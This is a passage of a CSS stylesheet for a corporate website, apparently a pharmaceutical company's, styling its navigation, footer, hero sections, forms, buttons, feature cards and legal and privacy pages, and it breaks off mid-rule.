@media screen and (-webkit-min-device-pixel-ratio: 0) and (-webkit-min-device-pixel-ratio: 0), screen and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
  img {
    image-rendering: -webkit-optimize-contrast !important;
  }
}
/* Unset for Safari 11+ */
@media not all and (-webkit-min-device-pixel-ratio: 0), not all and (min-resolution: 0.001dpcm) {
  @supports (-webkit-appearance: none) and (stroke-color: transparent) {
    img {
      image-rendering: unset !important;
    }
  }
}
.l-index {
  margin: 0;
  padding: 0;
  top: 0;
}

.l-section {
  position: relative;
  overflow: hidden;
}
.l-section.is-white {
  background: #ffffff;
}

.l-flex-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin: 0 5%;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-flex-container {
    margin: 0;
  }
}

.m-content {
  position: relative;
  padding: 0 1.7rem;
  width: 100%;
  margin: 0;
  font-size: 1.6rem;
  line-height: 2.3rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-content {
    margin: 0 auto;
    max-width: 136.3rem;
    padding: 0 4rem;
  }
}
.newsroom .m-content {
  padding-top: 5rem;
}
.m-search-results .m-content {
  padding-top: 4rem;
}
.m-content a {
  color: #da291e;
  word-break: break-word;
}
.m-content a.m-button, .m-content a.m-button-arrow {
  color: #ffffff;
}
.m-content a.m-news-link {
  display: inline-block;
  color: #000000;
  font-size: 1.4rem;
  margin-bottom: 1.5rem;
}
.m-content ul {
  margin: 0 0 2rem 3rem;
}
.m-content ul li {
  position: relative;
  color: #444546;
}
.m-content ul li::before {
  content: "•";
  position: absolute;
  left: -1rem;
  color: #da291e;
}

.visually-hidden {
  position: absolute !important;
  height: 0.1rem;
  width: 0.1rem;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  white-space: nowrap;
}

.m-content > .m-paragraph {
  padding: 4rem 0;
}
.m-content > .m-paragraph-short {
  padding: 4rem 0;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-paragraph-short {
    width: 86.5rem;
  }
}

.is-gray {
  background: #f3f2f2;
  position: relative;
}
.is-gray::before, .is-gray::after {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  background-color: #f3f2f2;
}
.is-gray::before {
  left: 100%;
  top: 0;
}
.is-gray::after {
  right: 100%;
  top: 0;
}
.is-gray.m-products {
  overflow: visible;
}

.is-white {
  background: #ffffff;
}

.cookies-policy, .privacy-policy, .legal-notice {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
}

.privacy-policy .m-page-title,
.legal-notice .m-page-title {
  margin-bottom: 4rem;
}

.cookies-policy main section p,
.legal-notice main section p,
.privacy-policy main section p,
.cookies-policy main section li,
.legal-notice main section li,
.privacy-policy main section li {
  font-size: 2.1rem;
}

.legal-notice main ol li {
  padding: 10px;
}

.legal-notice .m-page-title {
  display: none;
}

.legal-notice .m-section-title {
  color: #72392C;
  font-size: 4.8rem;
}

.legal-notice .m-breadcrumb-wrapper {
  display: none;
}

.legal-notice main h3,
.privacy-policy main h3 {
  text-decoration: underline;
}

.cookies-policy .m-section-title,
.privacy-policy .m-section-title {
  color: #DA291E;
  padding-top: 1rem;
}

.cookies-policy main table,
.privacy-policy main table {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-size: 1.2em;
  margin-bottom: 4rem;
}

.cookies-policy main table th,
.privacy-policy main table th {
  background: #72392c;
  color: white;
  font-weight: bold;
}

.cookies-policy main table th, .cookies-policy main table td,
.privacy-policy main table th, .privacy-policy main table td {
  padding: 10px;
  text-align: left;
}

.cookies-policy main table tbody tr:nth-child(even),
.privacy-policy main table tbody tr:nth-child(even) {
  background: #F4F4F4;
}

.cookies-policy main table tbody tr:nth-child(odd),
.privacy-policy main table tbody tr:nth-child(odd) {
  background: #D0D0D0;
}

.l-header-wrapper {
  width: 100%;
  font-size: 1.4rem;
  color: #444546;
  background: #ffffff;
  z-index: 2000;
  position: relative;
  height: auto;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-header-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    height: 13.9rem;
  }
}

.l-header {
  position: relative;
  width: auto;
  margin: 0 auto;
  overflow: auto;
  overflow: visible;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-header {
    min-width: 76.8rem;
    max-width: 136.6rem;
  }
}

.m-skip-links {
  padding: 1rem;
  position: absolute;
  top: -4.5rem;
  left: 1rem;
  z-index: 1000;
  color: transparent;
  color: #ffffff;
  background-color: #da291e;
}
.m-skip-links:focus {
  top: 1.5rem;
}

/*eyebrow nav*/
.l-eyebrow-nav {
  display: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-eyebrow-nav {
    color: #444546;
    text-align: left;
    padding-bottom: 0;
    text-transform: uppercase;
    width: 100%;
    height: 2.4rem;
    overflow: hidden;
    display: block;
  }
  .l-eyebrow-nav a {
    color: #444546;
  }
}

.m-eyebrow-nav-links {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  list-style-type: none;
  margin: 0;
  float: right;
  padding: 0.8rem 2.6rem 0 0;
  line-height: 1.5;
}
.m-eyebrow-nav-links .first,
.m-eyebrow-nav-links .last {
  display: inline;
  padding: 0 0.4rem;
  border-right: 0.1rem solid #878585;
}
.m-eyebrow-nav-links .first a:hover,
.m-eyebrow-nav-links .last a:hover {
  text-decoration: underline;
  color: #da291e;
}
.m-eyebrow-nav-links .first.last,
.m-eyebrow-nav-links .last.last {
  border: none;
}

/* main navigation */
.l-nav {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  text-transform: uppercase;
  width: 100%;
  font-size: 2.5rem;
  line-height: 3.4rem;
  max-height: 0;
  overflow: hidden;
  transition: 200ms max-height ease-in-out;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-nav {
    max-height: none;
    font-size: 2rem;
    overflow: visible;
  }
}
.l-nav.active {
  max-height: 100rem;
  overflow: auto;
}

.m-nav-top {
  width: 100%;
  position: relative;
  box-sizing: border-box;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-nav-top {
    height: 3.4rem;
    display: flex;
  }
}

.m-nav-top-item {
  position: relative;
  transition: 200ms background-color ease-in-out;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-nav-top-item {
    height: 3.4rem;
    flex-grow: 1;
    flex-basis: 0;
  }
  .m-nav-top-item:hover .m-subnav, .m-nav-top-item.hover .m-subnav, .m-nav-top-item:focus .m-subnav {
    display: block;
  }
}
.m-nav-top-item.open .m-subnav {
  max-height: 50rem;
}
.m-nav-top-item.open i {
  transform: rotate(90deg);
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-nav-top-item:hover .m-nav-link, .m-nav-top-item.hover .m-nav-link, .m-nav-top-item.active .m-nav-link, .m-nav-top-item.ancestor .m-nav-link {
    background-color: #8b0406;
  }
}
.m-nav-top-item.last {
  border: none;
}

.m-nav-link {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  background: #da291e;
  display: block;
  color: #ffffff;
  border-bottom: 0.1rem solid #FFF;
  box-shadow: 0 1rem, 1.3rem rgba(0, 0, 0, 0.3);
  z-index: 2;
  padding: 1.5rem 4rem 1.5rem 1.5rem;
  position: relative;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-nav-link {
    border-right: 0.1rem solid #ffffff;
    border-bottom: none;
    box-shadow: none;
    padding: 0 0 0 1.5rem;
  }
}
.m-nav-link:hover, .m-nav-link .hover, .m-nav-link:focus {
  text-decoration: none;
}
.m-nav-link:hover + .m-subnav, .m-nav-link .hover + .m-subnav, .m-nav-link:focus + .m-subnav {
  display: block;
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  .m-nav-link {
    font-size: 1.9rem;
    padding-left: 3%;
  }
}

.m-nav-link i {
  background: url("../img/white-chevron-large.png") top left no-repeat;
  background-size: cover;
  width: 1rem;
  height: 1.7rem;
  right: 1.5rem;
  top: 50%;
  margin-top: -0.9rem;
  position: absolute;
  transition: 200ms transform ease-in-out;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-nav-link i {
    display: none;
  }
}

.m-subnav {
  background: url("../img/nav-drop-bg-light.png") 0 0;
  left: 0;
  top: 0;
  transition: 200ms max-height ease-in-out;
  transition-delay: 0ms;
  z-index: -1;
  height: auto;
  overflow: hidden;
  max-height: 0;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-subnav {
    transition: 200ms transform ease-in-out;
    max-height: none;
    display: none;
    width: inherit;
  }
}
.m-subnav.active {
  transition-delay: 300ms;
}
.m-subnav.selected.forceactive a {
  color: #fbfcfc;
}

.m-subnav-item {
  background: rgba(95, 95, 95, 0.97);
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-subnav-item {
    background-color: rgba(0, 0, 0, 0.25);
  }
}

.m-subnav-link {
  color: #AAA;
  padding: 1.5rem 4rem 1.5rem 1.5rem;
  white-space: normal;
  line-height: 1;
  width: 100%;
  display: block;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-subnav-link {
    color: #ffffff;
    padding: 0.5rem 1.5rem;
    width: inherit;
  }
}
.m-subnav-link.active {
  color: #ffffff;
}
.m-subnav-link:hover, .m-subnav-link:focus, .m-subnav-link.hover {
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.25);
}

.l-footer-wrapper {
  font-family: arial, helvetica, sans-serif;
  width: 100%;
  color: #585858;
  display: flex;
  justify-content: center;
  align-items: center;
}

.m-footer {
  overflow: auto;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 0.9rem;
  padding: 3rem 0;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-footer {
    width: 130rem;
    justify-content: space-between;
    padding: 3rem 1.2rem;
  }
}

.m-footer-menu {
  display: flex;
  flex-wrap: wrap;
}
.m-footer-menu li {
  padding: 0 0.8rem;
  margin-bottom: 0.5rem;
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.6em;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-footer-menu li {
    font-size: 1rem;
  }
  .m-footer-menu li:first-child {
    padding-left: 0;
  }
}
.m-footer-menu li:not(:last-child) {
  border-right: 0.1rem solid #bfbfbf;
}

.m-footer-link {
  color: #585858;
}

.m-footer-logo {
  position: relative;
  padding: 1.5rem 0 1.5rem 0.8rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-footer-logo {
    padding-left: 0;
  }
}
.m-footer-logo img {
  max-height: 27px;
}

.m-corporate-logos-wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
  width: auto;
  max-width: 21.5rem;
  padding-top: 2rem;
  padding-left: 0.8rem;
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  .m-corporate-logos-wrapper {
    flex-direction: row;
    max-width: 50rem;
    margin: 2rem 0;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-corporate-logos-wrapper {
    padding: 0;
    width: 30%;
  }
}

.m-corporate-logo {
  display: block;
  margin-bottom: 1.5rem;
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  .m-corporate-logo {
    margin-right: 2rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-corporate-logo {
    margin-bottom: 1rem;
    width: 100%;
  }
}
.m-corporate-logo img {
  display: block;
  max-width: 100%;
  height: auto;
}

.m-copyright {
  font-size: 1.2rem;
  margin: 0 0 0 0.8rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-copyright {
    font-size: 1rem;
    margin: 0;
  }
}

.l-sitemap-wrapper {
  color: #444546;
  margin: 0 auto;
  overflow: auto;
  background: #f3f2f2;
  padding: 4rem 0;
}

.m-sitemap {
  overflow: auto;
  width: 100%;
  margin: 0 auto;
  padding: 0 1.7rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-sitemap {
    max-width: 130rem;
  }
}
.m-sitemap > ul {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-sitemap > ul {
    flex-direction: row;
  }
}

@media screen and (max-width: 767px) {
  .m-sitemap-column {
    display: inline-block;
    width: 100%;
  }
}

.m-sitemap-header {
  padding-top: 4rem;
  font-size: 2rem;
  line-height: 1;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-sitemap-header {
    padding-top: 0;
  }
}
.m-sitemap-header a {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #72392c;
  text-transform: none;
  display: inline-block;
  text-transform: uppercase;
  margin-bottom: 1rem;
  font-size: 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-sitemap-header a {
    margin-bottom: 1.5rem;
  }
}

.m-sitemap-menu {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.m-sitemap-menu li {
  margin-bottom: 0.5rem;
}

.m-sitemap-link {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #444546;
  font-size: 1.5rem;
  line-height: 1.2;
  text-transform: capitalize;
}
.m-sitemap-link:hover, .m-sitemap-link.hover, .m-sitemap-link:focus {
  text-decoration: underline;
}

.m-two_columns {
  display: flex;
  flex-direction: column;
  padding: 3rem 0;
}
@media screen and (min-width: 768px) {
  .m-two_columns {
    padding: 3rem 3rem 0.1rem 3rem;
    flex-direction: row;
  }
}
.m-two_columns .rich-text {
  display: flex;
}
.m-two_columns .m-section-title {
  width: 100%;
}
.research-development .m-two_columns .m-paragraph {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
@media screen and (min-width: 768px) {
  .research-development .m-two_columns .m-paragraph {
    overflow: auto;
    max-height: none;
  }
}
.research-development .m-two_columns .m-paragraph .rich-text {
  margin-bottom: 3rem;
}
@media screen and (min-width: 768px) {
  .research-development .m-two_columns .m-paragraph .rich-text {
    margin-bottom: 0;
  }
}
.m-two_columns p {
  font-size: 1.6rem;
}
.m-two_columns img + .m-paragraph {
  margin-top: 3rem;
}
.m-two_columns .m-video-playlist-item {
  max-width: 50rem;
  margin-bottom: 3rem;
}
.m-two_columns .m-video-playlist-item .m-video-description {
  max-width: 25rem;
}
.m-content > .m-two_columns:last-child {
  padding-bottom: 4rem;
}

.m-column {
  max-width: 100%;
}
.m-column .img-responsive {
  width: 100%;
  height: auto;
}
@media screen and (min-width: 768px) {
  .m-column .img-responsive {
    width: 24.4rem;
    height: 15.7rem;
  }
}
.m-column.active .m-paragraph {
  max-height: 100rem;
  overflow: auto;
}
.m-column.active .m-toggle-bar {
  background-color: #c1c2c3;
}
.m-column.active .m-toggle-bar:after {
  transform: rotate(180deg) translate(0.65rem, 50%);
}

@media screen and (min-width: 768px) {
  .m-column-2 {
    margin-left: 2.5rem;
  }
}

.m-toggle-bar {
  height: 2.2rem;
  background-color: #e6e8ea;
  width: calc((1.7rem * 2) + 100%);
  margin-left: -1.7rem;
  transition: 200ms background-color ease-in-out;
  position: relative;
}
.m-toggle-bar:before {
  content: "";
  height: 2.2rem;
  width: 2.2rem;
  position: absolute;
  right: 0;
  background: #ecac00;
}
.m-toggle-bar:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transition: transform 0.3s ease-in-out;
  transform: translate(-0.65rem, -50%);
  width: 0.9rem;
  height: 0.6rem;
  background: url(../img/icon-sprite.png) -41px -418px no-repeat;
}
@media screen and (min-width: 768px) {
  .m-toggle-bar {
    display: none;
  }
}

.m-column-title {
  margin: 1.5rem 0;
}
@media screen and (min-width: 768px) {
  .m-column-title {
    margin: 0;
  }
}

.m-fifty_fifty:last-of-type {
  margin-bottom: 0;
}
.m-fifty_fifty .m-column-1 {
  margin-bottom: 1rem;
}
@media screen and (min-width: 768px) {
  .m-fifty_fifty .m-column-1 {
    margin-bottom: 0;
  }
}
.m-fifty_fifty .m-two_columns {
  flex-wrap: wrap;
  padding: 4rem 0;
}
.m-fifty_fifty .m-two_columns img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}
.m-fifty_fifty .m-two_columns h3 {
  margin-top: 2rem;
  margin-bottom: 0;
}
.m-fifty_fifty .m-two_columns h3:first-child {
  margin-top: 0;
}
.m-fifty_fifty .m-two_columns h3 + p {
  margin: 0;
}
.m-fifty_fifty .m-two_columns p {
  margin: 2rem 0;
}
.m-fifty_fifty .m-two_columns p:first-child {
  margin-top: 0;
}
.m-fifty_fifty .m-two_columns p + h3 {
  margin: 0;
}
@media screen and (min-width: 768px) {
  .m-fifty_fifty .m-two_columns .m-column {
    width: calc(50% - 2.5rem);
  }
}

.m-breadcrumb-wrapper {
  display: inline-block;
  background: #ffffff;
  position: relative;
  z-index: 1;
  padding: 2.7rem 0 1.5rem;
}
.home .m-breadcrumb-wrapper {
  display: none;
  margin: 0 auto;
}
.terms .m-breadcrumb-wrapper {
  visibility: hidden;
}
.pipeline .m-breadcrumb-wrapper {
  padding-bottom: 0;
}

.m-breadcrumbs {
  overflow: auto;
  display: flex;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-breadcrumbs {
    padding-left: 0.4rem;
  }
}

.m-breadcrumbs-item {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.4rem;
  color: #444546;
  text-transform: uppercase;
  text-decoration: none;
  display: block;
}
.m-breadcrumbs-item:not(:first-child):before {
  content: "> ";
  color: #da291e;
  padding-left: 0.3rem;
}

.m-breadcrumbs-link {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.4rem;
  color: #444546;
  text-transform: uppercase;
  text-decoration: none;
}
.m-breadcrumbs-link:hover, .m-breadcrumbs-link:focus, .m-breadcrumbs-link.hover {
  text-decoration: underline;
}

.translation-page .m-breadcrumbs {
  display: none;
}

form.fancy .select-menu {
  background: #EBEBEB;
  overflow: hidden;
  background: #ebebeb url("/static/img/select-form-arrow.png") center right no-repeat;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

form.fancy .select-menu.input select {
  margin: -3px 0 0 7px;
  background: none;
}

form.fancy .select-menu.input select option {
  background: none;
}

form.fancy {
  width: 90%;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
}

form.fancy .input {
  height: 32px;
  vertical-align: bottom;
  width: 100%;
  margin-bottom: 31px;
  padding-right: 0;
  position: relative;
}

form.fancy .input input {
  display: inline-block;
  height: 32px;
}

form.fancy .input input, form.fancy textarea, form.fancy .input select, form.fancy select option {
  width: 100%;
  background-color: #ebebeb;
  border: none;
  color: #000;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  padding: 0;
}

form.fancy .input input, form.fancy textarea {
  text-indent: 18px;
}

form.fancy textarea {
  height: 156px;
  padding-top: 12px;
}

form.fancy .input select {
  height: 33px;
  padding: 7px 0 4px 7px;
  vertical-align: middle;
  width: 110%;
  box-sizing: border-box;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
}

form.fancy button {
  width: 117px;
  height: 32px;
  background: #5D2A21;
  color: white;
  text-transform: uppercase;
  border: none;
}

div.button-shadow {
  height: 47px;
  width: 117px;
  margin: 25px 0 24px 0;
}

.contact .select-menu {
  background: #ebebeb url("/static/img/select-form-arrow.png") center right no-repeat;
}

.contact form.fancy .input input {
  line-height: 32px;
  display: inline-block;
}

form.fancy .input input::-moz-placeholder {
  color: black;
}

form.fancy .input input:-ms-input-placeholder {
  color: black;
}

form.fancy .input input::placeholder {
  color: black;
}

.input .star {
  color: #d7291e;
  font-size: 14px;
  font-weight: 600;
  position: absolute;
  left: -10px;
  top: 5px;
}

.m-button, .m-button-arrow {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  background-color: #72392c;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  padding: 1.2rem 3rem 1.2rem 1.6rem;
  min-width: 15rem;
  text-align: left;
  transition: background-color 0.3s ease;
  border: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-button, .m-button-arrow {
    padding: 0.7rem 3rem 0.7rem 1.6rem;
  }
}
.newsroom .m-button, .newsroom .m-button-arrow {
  margin-top: 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .newsroom .m-button, .newsroom .m-button-arrow {
    margin-top: 5rem;
  }
}
.medical-information .m-button, .medical-information .m-button-arrow {
  margin-bottom: 2rem;
}
.m-button:hover, .m-button-arrow:hover, .m-button:focus, .m-button-arrow:focus {
  background-color: #da291e;
  text-decoration: none;
}

.m-button-arrow {
  background: #72392c url("../img/white-chevron.png") no-repeat right center;
  background-position-x: calc(100% - 1.3rem);
}

.m-close-button {
  cursor: pointer;
  background: #d0d0d0;
  display: block;
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 3rem;
  height: 3rem;
  border: 0;
  transition: 200ms background-color ease-in-out;
}
.m-close-button:after {
  content: "×";
  color: #ffffff;
  font-size: 3rem;
  height: 3rem;
  line-height: 2rem;
}
.m-close-button:hover, .m-close-button.hover, .m-close-button:focus {
  background: #da291e;
}

.m-feature_list {
  padding: 4rem 0;
}

.m-features-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin: 0 auto;
}
@media screen and (min-width: 768px) {
  .m-features-wrapper {
    flex-direction: row;
    flex-wrap: wrap;
    flex: 1 1 0;
  }
}

.m-feature-card {
  background: #ffffff;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 767px) {
  .m-feature-card {
    width: 100%;
    margin-bottom: 4rem;
  }
}
@media screen and (min-width: 768px) {
  .m-feature-card {
    width: calc(33.33% - 0.7rem);
    margin-right: 1rem;
  }
  .m-feature-card:nth-of-type(3n + 3) {
    margin-right: 0;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-feature-card {
    margin-bottom: 0;
    max-width: 40rem;
    width: calc(33.33% - 3.3rem);
    margin-right: 4.9rem;
  }
  .m-feature-card:nth-of-type(3n + 3) {
    margin-right: 0;
  }
}
.m-feature-card > a {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
.m-feature-card > a:hover, .m-feature-card > a.hover, .m-feature-card > a:focus {
  text-decoration: none;
}
.m-feature-card > a:hover .m-feature-readmore, .m-feature-card > a.hover .m-feature-readmore, .m-feature-card > a:focus .m-feature-readmore {
  background-color: #da291e;
}

.m-feature-link {
  position: relative;
}
.m-feature-link:hover, .m-feature-link.hover, .m-feature-link:focus {
  border: 0;
  text-decoration: none;
}
.m-feature-link:hover .m-feature-readmore, .m-feature-link.hover .m-feature-readmore, .m-feature-link:focus .m-feature-readmore {
  background: #da291e;
}

.m-feature-image-wrapper {
  width: 100%;
  height: 20rem;
  position: relative;
  overflow: hidden;
}
.m-feature-image-wrapper .m-feature-image {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: auto;
  min-height: 100%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  .m-feature-image-wrapper .m-feature-image {
    height: 100%;
    width: auto;
    min-height: 0;
  }
}

.m-feature-text-wrapper {
  padding: 2rem;
}

.m-feature-title {
  text-transform: uppercase;
  color: #444546;
  font-size: 2.6rem;
  line-height: 1;
}

.m-feature-text {
  font-family: arial, helvetica, sans-serif;
  margin-bottom: 3rem;
  color: #000000;
  font-size: 1.6rem;
}

.m-feature-readmore {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #ffffff;
  position: relative;
  background: #72392c;
  display: block;
  width: 100%;
  height: 4.5rem;
  line-height: 4.5rem;
  padding: 0 2rem;
  text-transform: uppercase;
  transition: 0.3s background-color ease;
  margin: 0;
  text-align: left;
  font-size: 1.6rem;
  border: none;
  cursor: pointer;
  justify-self: flex-end;
}
.m-hero-wrapper {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  position: relative;
  background: #ffffff;
}

.m-hero {
  background-color: #ffffff;
  position: relative;
  max-width: 136.3rem;
  margin: 0 auto 0;
  display: flex;
  padding: 0 1.7rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-hero {
    padding: 0;
    justify-content: space-between;
  }
}
.press-releases .m-hero {
  padding-bottom: 2.5rem;
}

.m-hero-copy {
  position: relative;
  font-size: 1.6rem;
  line-height: 2.3rem;
  z-index: 20;
  width: 100%;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-hero-copy {
    width: 60%;
    margin-left: 4rem;
  }
}
.m-hero-copy.is-fullwidth {
  width: 100%;
}
.m-hero-copy p {
  font-size: 1.6rem;
  line-height: 2.2rem;
  margin-bottom: 3rem;
  color: #444546;
}
.m-hero-copy h2 {
  padding: 0;
  font-size: 2.6rem;
  margin-bottom: 2rem;
  line-height: 1.2;
  color: #000000;
}

.m-hero-image {
  display: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-hero-image {
    display: flex;
    justify-content: flex-end;
    position: relative;
    width: 51.2rem;
    margin-right: 0;
    max-width: 100%;
  }
  .m-hero-image img {
    position: relative;
    z-index: 1;
    max-width: 100%;
  }
}

.no-hero {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background: #ffffff;
}

.rich-text ul {
  margin: 1.5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .rich-text ul {
    margin: 1.5rem 0 3rem 5.5rem;
  }
}
.rich-text ul li {
  color: #444546;
  position: relative;
  margin-bottom: 0.5rem;
  padding-left: 1rem;
}
.rich-text ul li:before {
  content: "•";
  color: #da291e;
  font-size: 2rem;
  position: absolute;
  left: -1rem;
}
.rich-text ul ul {
  margin-top: 0.5rem;
}

.template-homepage .m-hero-wrapper {
  height: 64rem;
  overflow: hidden;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .template-homepage .m-hero-wrapper {
    height: 51.3rem;
  }
}
.template-homepage .m-hero {
  height: 64rem;
  flex-direction: column;
}
@media screen and (min-width: 768px) {
  .template-homepage .m-hero {
    background-position: left top;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .template-homepage .m-hero {
    background: none;
    height: 53rem;
    max-width: 136.6rem;
    display: flex;
    justify-content: flex-end;
    flex-direction: row;
  }
}

.m-homepage-hero-video {
  display: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-homepage-hero-video {
    display: block;
    z-index: 0;
    background: transparent;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
  }
}

.m-homepage-hero-text-wrapper {
  z-index: 100;
  width: 25rem;
  align-self: flex-end;
  margin-top: 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-homepage-hero-text-wrapper {
    width: 42rem;
    margin: 5.5rem 8.2rem 0 0;
    align-self: flex-start;
  }
}

.m-homepage-hero-title {
  font-size: 5.3rem;
  line-height: 5.5rem;
  color: #000000;
  display: block;
}
.m-homepage-hero-title .m-homepage-hero-title-1 {
  font-size: 2.5rem;
  line-height: 2.5rem;
  color: #72392c;
  display: block;
}
@media screen and (max-width: 767px) {
  .m-homepage-hero-title .m-homepage-hero-title-1 {
    width: 70%;
  }
}

.m-homepage-hero-paragraph {
  color: #72392c;
  font-size: 1.4rem;
  line-height: 1.7rem;
}

.m-homepage-hero-btn {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  display: block;
  width: 19rem;
  height: 5.1rem;
  font-size: 1.9rem;
  background: url("../img/btn-learn-more.png") no-repeat;
  color: #ffffff;
  text-transform: uppercase;
  padding-top: 1.6rem;
  padding-left: 2.3rem;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  float: right;
}

.m-logo {
  width: 30.3rem;
  margin-left: 1.7rem;
  padding-top: 0.8rem;
  flex-grow: 1;
  width: 67%;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-logo {
    flex-grow: 0;
    padding-top: 0;
    margin-left: 2rem;
  }
}
.m-logo .m-logo-img {
  max-width: 100%;
  height: auto;
  max-height: 67px;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-logo .m-logo-img {
    margin-left: 0;
  }
}

.m-news {
  background: url("../img/icon-press-release.png") no-repeat top left;
}

.m-events {
  background: url("../img/icon-calendar.png") no-repeat top left;
}

.m-button-chevron,
.m-link-chevron {
  vertical-align: text-top;
  margin-left: 0.7rem;
}

.m-modal-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scaleX(-1);
  z-index: -1;
}

.m-mobile-menu-trigger,
.m-mobile-search {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  width: 14%;
  background-color: #ffffff;
  transition: 200ms background-color ease-in-out;
}
.m-mobile-menu-trigger.active,
.m-mobile-search.active {
  background-color: #da291e;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-mobile-menu-trigger,
.m-mobile-search {
    display: none;
  }
}

.m-mobile-menu-trigger .m-menu-hamburger {
  height: 1.2rem;
  width: 1.4rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}
.m-mobile-menu-trigger .m-mobile-menu-line {
  display: block;
  width: 1.4rem;
  height: 0.2rem;
  background-color: #5b5958;
  border-radius: 0.2rem;
}
.m-mobile-menu-trigger.active .m-mobile-menu-line {
